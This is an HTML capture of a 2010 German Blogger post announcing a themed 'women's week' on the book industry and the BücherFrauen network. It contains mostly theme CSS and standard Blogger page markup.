.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f1129c}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f1129c}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f1129c}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f1129c}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f1129c}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:17px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=30593597&amp;zx=4cec5b16-eaa2-44fa-b5c7-ceb5e6d0e474' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=30593597&amp;zx=4cec5b16-eaa2-44fa-b5c7-ceb5e6d0e474' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://cronenburg.blogspot.com'>Home</a></li>
<li><a href='https://www.cronenburg.net'>Website</a></li>
<li><a href='https://www.cronenburg.net/data/'>Datenschutz</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>



<div id="outer-wrapper" class="item">


  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5iU1YcIi_XlYRFaRsSIBeQwIfkkxGPugjKtMz72S_HTObDAsWbX1rNgiQb1lTGWywN1M6t-iQcp7T8KLJpWvvabYf5vLTfij9-omBETc-Cw_nAg3mi5OaONbNLVkHA33nwRIy8g/s1600/covernews.jpg"); background-position: left; width: 1060px; min-height: 280px; _height: 280px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://cronenburg.blogspot.com/'>cronenburg</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Inspirieren - Kreieren - Faszinieren</span></p>
</div>
</div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://cronenburg.blogspot.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Paper%20Art' itemprop='url'>PaperArt</a></li>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Kunst' itemprop='url'>Kunst</a></li>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Natur' itemprop='url'>Natur</a></li>
<li itemprop='name'><a href='https://landscapesofchange.blogspot.com' itemprop='url'>Nature Writing</a></li>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Denkfrucht' itemprop='url'>Denkfrucht</a></li>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Zukunft' itemprop='url'>Zukunft</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://cronenburg.blogspot.com/2010/12/frauenwoche-mit-buchern.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://cronenburg.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Buch' property='v:title' rel='v:url'>Buch</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Buchmacherei' property='v:title' rel='v:url'>Buchmacherei</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Gender' property='v:title' rel='v:url'>Gender</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Kunst%20und%20Kultur' property='v:title' rel='v:url'>Kunst und Kultur</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Literatur' property='v:title' rel='v:url'>Literatur</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Medien' property='v:title' rel='v:url'>Medien</a></span>
<i class='fa fa-angle-right'></i><span>Frauenwoche mit Büchern</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Frauenwoche mit Büchern
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/16757635524720207342' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/16757635524720207342' rel='author' title='PvC'><span itemprop='name'><strong>PvC</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://cronenburg.blogspot.com/2010/12/frauenwoche-mit-buchern.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://cronenburg.blogspot.com/2010/12/frauenwoche-mit-buchern.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2010-12-13T15:32:00+01:00'>15:32</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-6723843009223297509' itemprop='articleBody'>
<meta content='Das Christkind ist im Elsass - selbstverständlich eine Frau. Und schaut man sich die Buchbranche heutzutage an, so kann man im Gegensatz zu ...' name='twitter:description'/>
Das Christkind ist im Elsass - selbstverständlich eine Frau. Und schaut man sich die Buchbranche heutzutage an, so kann man im Gegensatz zu früheren Jahren sagen: Eigentlich ist auch die Buchbranche eine Frau. Ein Heer fleißiger Lektorinnen und Übersetzerinnen hat in einen ehemaligen Männerberuf gefunden und von Frauen geführte Verlage sind nichts Ungewöhnliches mehr. Autorinnen müssen sich nicht mehr - oder nur selten - hinter männlichen Pseudonymen verstecken, um überhaupt veröffentlichen zu dürfen. Leserinnen dürfen frei zu jedem Buch ihrer Wahl greifen, ohne sich den Vorwurf gefallen lassen zu müssen, sie litten an der gefährlichen Geisteskrankheit der "Lesesucht", zu deren Vermeidung Männer im 19. Jahrhundert "erbauliche Familienliteratur" und Modekataloge schufen.<br />
<br />
Was hat das Christkind mit der Buchbranche zu tun? Nun - ich schenke meinen Leserinnen und Lesern eine <b>Themenwoche im Blog</b>, in der es selbstverständlich um Bücher geht, aber vor allem um Frauen. So trifft es sich bestens, dass das wichtigste Frauennetzwerk der Branche in diesem Jahr sein zwanzigjähriges Bestehen feiert und das Erscheinen einer grundlegenden Studie mit Nachwirkungen noch dazu. <b><a href="http://cronenburg.blogspot.com/2010/10/mehrwert.html">Ich habe bereits die BücherFrauen e.V. vorgestellt und von ihrer Studie "MehrWert" berichtet</a></b>. Dieser Artikel hat es inzwischen zum meistgelesenen aller Beiträge im Blog geschafft - und das will viel heißen. Offensichtlich füllt diese Studie eine Lücke - und legt obendrein einige Missstände bloß, um die sich jahrelang niemand gekümmert hat.<br />
<br />
Schwerpunkt meiner "<b>Frauenwoche</b>" werden deshalb zwei Interviews mit Bücherfrauen sein - und natürlich gibt es alles Wissenswerte um den Verein dazu. Ich habe ein paar Bücher im Gepäck; will nachschauen, was für Bücher Verlegerinnen machen und mich selbst auch ganz spontan inspirieren lassen. Und damit mir die männlichen Leser nicht gleich in Scharen davonrennen können, starte ich diese Woche ganz plötzlich, unverhofft ... demnächst.<br />
<br />
<b><span style="color: #cc0000;">Update: </span></b>Man sollte nie zu früh herausposaunen, was man mal eben mit Links erledigen wolle. Nun rennen mir die guten Ideen die Tür ein, ich werde außerdem selbst interviewt - in einem anderen Blog. Kurzum: <b style="color: #cc0000;">Die Frauenwoche startet Anfang Januar 2011</b>. Klingt wie Science Fiction, ist aber ernst gemeint.
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Frauenwoche mit Büchern</span>
<img alt='Frauenwoche mit Büchern' class='photo' src=''/>
</span> 
              Reviewed by <span class='reviewer'>PvC</span>
              on 
              <span class='dtreviewed'>
15:32
<span class='value-title' title='15:32'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://cronenburg.blogspot.com/search/label/Buch' rel='tag'>Buch</a>
<a href='https://cronenburg.blogspot.com/search/label/Buchmacherei' rel='tag'>Buchmacherei</a>
<a href='https://cronenburg.blogspot.com/search/label/Gender' rel='tag'>Gender</a>
<a href='https://cronenburg.blogspot.com/search/label/Kunst%20und%20Kultur' rel='tag'>Kunst und Kultur</a>
<a href='https://cronenburg.blogspot.com/search/label/Literatur' rel='tag'>Literatur</a>
<a href='https://cronenburg.blogspot.com/search/label/Medien' rel='tag'>Medien</a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Medien</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://cronenburg.blogspot.com/2010/12/e-books-als-werbeflache.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://cronenburg.blogspot.com/2010/12/den-sonntag-versurfen.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='cronenburg' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Keine Kommentare:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Deine Sicherheit:<br />Mit restriktiven Browsereinstellungen kannst du nur als &quot;Anonym&quot; und mit &quot;Namen / URL&quot; kommentieren. Möchtest du dein Google-Profil verwenden, musst du aktiv im Browser unter &quot;Cookies von Drittanbietern&quot; diejenigen zulassen, die nicht zur Aktivitätenverfolgung benutzt werden. Nur so kann das System dein Profil nach Einloggen erkennen.<br /><br />Mit der Nutzung dieses Formulars erkläre ich mich mit der Speicherung und Verarbeitung meiner Daten durch Google einverstanden (Infos Datenschutz oben im Menu).<br />(Du kannst selbstverständlich anonym kommentieren, dann aber aus technischen Gründen kein Kommentarabo per Mail bekommen!)<br /><br />Spam und gegen die Netiquette verstoßende Beiträge werden nicht freigeschaltet.</p>
<p>Hinweis: Nur ein Mitglied dieses Blogs kann Kommentare posten.</p>
<a href='https://www.blogger.com/comment/frame/30593597?po=6723843009223297509&hl=de&saa=85391&origin=https://cronenburg.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Abonnieren
<a class='feed-link' href='https://cronenburg.blogspot.com/feeds/6723843009223297509/comments/default' target='_blank' type='application/atom+xml'>
Kommentare zum Post
                      (
                      Atom
                      )
